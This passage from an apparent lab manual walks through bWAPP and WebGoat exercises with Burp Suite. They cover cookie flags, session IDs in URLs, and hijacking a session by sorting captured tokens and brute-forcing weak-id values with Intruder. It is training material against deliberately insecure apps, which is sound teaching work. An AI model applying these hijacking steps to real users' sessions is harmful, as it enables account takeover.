

Step 7: Turn on the intercept in proxy terminal in the Burp Suite Community Edition and there after click on Cookies.


Step 8: Select the PHPSESSID from the Cookie field.



Step 9: Open browser window http://192.168.73.129

Step 10: Open Bwapp and login the different user name and Password and select Session management cookies Http only from the dropdown menu like before turn on the intercept and click on cookies.

Step 11: Copy the PHPSESSID .



Step 12: Paste the browser PHPSESSID in the Proxy Terminal and forward the request.

Step 13 : Check whether PHPSESSID is same as that of browser PHPSESSID.

Outcome Of The Experiment:
The Http Only flag is an additional flag included in a Set-Cookie HTTP response header. It is used to prevent a Cross-Site Scripting exploit from gaining access to the session cookie and hijacking the victim's session.

11.3)Session Mgmt. – Cookies (Secure) :

Procedure:
Same steps like previous instead choose Session Mgmt. – Cookies (Secure)
And all the steps remains the same as shown in below figures.
Step1 : Select Session Mgmt. – Cookies (Secure) from the dropdown menu.



Step 2: Turn on the intercept in proxy terminal in the Burp Suite Community Edition and click on Cookies.



Step 3: Select the PHPSESSID from the Cookie field.



Step 4: Open browser window http://192.168.73.129
Step 5: Open Bwapp and login the different user name and Password and select Session management cookies Http only from the dropdown menu like before turn on the intercept and click on cookies.
Step 6: Copy the PHPSESSID .


Step 7: Paste the browser PHPSESSID in the Proxy Terminal and forward the request.



Step 8: Check whether PHPSESSID is same as that of browser PHPSESSID.


Outcome Of The Experiment:
Session cookies store information about a user session after the user logs in to an application. This information is very sensitive, since an attacker can use a session cookie to impersonate the victim

11.4)Session Mgmt. – Session ID in URL

Procedure:
Repeat the same step as above till Step 5 from experiment 5.3.

Step 6: Select the Session Management – Session ID in URL and click on Hack.



Step 7 : Select the PHPSESSID of different user logged in browser and paste that PHPSESSID in the chromium browser in the URL as shown below in this way we can log into the different user ‘s session.

11.5) Session Mgmt. – Strong Sessions.
Procedure:
Repeat the same step as above till Step 5.
Step 6: Select Session Mgmt. – Strong Sessions. From the dropdown menu and click
on Hack.

Step 7: Click here to check whether session is weak or strong.

: 

Step 8: As shown below it’s a Strong Session!



Outcome Of The Experiment:
A session ID is a unique number that a Web site's server assigns a specific user for the duration of that user's visit (session). The session ID can be stored as a cookie, form field, or URL (Uniform Resource Locator). Some Web servers generate session IDs by simply incrementing static numbers.

EXPERIMENT 12
EXPERIMENT TO PERFORM SESSIONS HIJACKING USING WEB-GOAT

WebGoat:
WebGoat is a deliberately insecure application that allows interested developers just like you to test vulnerabilities commonly found in Java-based applications that use common and popular open source components.

Tools/Applications Used:
- VMPlayer
- Kali Linux
- Burpsuite
- Owasp Broken Web Application.

Procedure:
Repeat the same step as above till step 5.
Step 6 : Select OWASP WebGoat.



Step 7: Give username and password both are guest .


Step 8: Click on Start WebGoat.





Step 9: Select session management flaws , on the intercept and click on Hijack a session

Step 9: On the Intercept in proxy terminal and click on Login.



Step 10: Select Burp Suite proxy with Http history (get web goat /attack? Screen=4252) and send to sequencer.



Step 11: Send to sequencer



Step 12: Check box the Auto analyze wait until tokens are generated , stop and save the tokens.


Step 13: Save the tokens in .txt by any filename , here in the below figure it’s been saved as dd.txt



Step 14: Open the kali terminal and give the command sort dd.txt so that tokens are sorted



Step 15: Select the tokens as such there is minimum of 2 gaps between the tokens weak-id.



Step 16: On the intercept and once again go to web goat and select login.



Step 17: In proxy, select Http history


Step 17: Send to intruder i n intruder select position and select weak-id from their terminal and paste here and select the last two digits which are varying and click on add.



Step 18: In payload type select number and mention the number which are varying in from and to fields, and click on start attack.
